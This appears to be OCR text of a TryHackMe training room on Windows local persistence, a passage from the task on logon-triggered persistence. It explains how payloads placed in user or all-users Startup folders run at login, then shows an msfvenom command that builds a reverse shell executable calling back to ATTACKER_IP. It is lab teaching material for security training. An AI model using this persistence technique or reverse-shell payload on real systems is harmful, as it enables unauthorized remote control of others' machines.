 TryHackMe | Windows Local
tryhackme.com/room/windowslocalpersistence
632
Windows Local Persistence
Learn the most common persistence techniques used on Windows machines.
Start AttackBox
Help
100%
Task 1 Introduction
Task 2 Tampering With Unprivileged Accounts
Task 3 Backdooring Files
Task 4 Abusing Services
Task 5 Abusing Scheduled Tasks
Task 6 Logon Triggered Persistence
Some actions performed by a user might also be bound to executing specific payloads for persistence. Windows operating systems present several ways to link
payloads with particular interactions. This task will look at ways to plant payloads that will get executed when a user logs into the system.
Startup folder
Each user has a folder under C:\Users\<your_username>\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup where you can put
executables to be run whenever the user logs in. An attacker can achieve persistence just by dropping a payload in there. Notice that each user will only run
whatever is available in their folder.
If we want to force all users to run a payload while logging in, we can use the folder under
C:\ProgramData\Microsoft\Windows\Start Menu\Programs\StartUp in the same way.
For this task, let's generate a reverse shell payload using msfvenom:
AttackBox
user@AttackBox$ msfvenom -p windows/x64/shell_reverse_tcp LHOST=ATTACKER_IP LPORT=4450 -f exe -o revshell.exe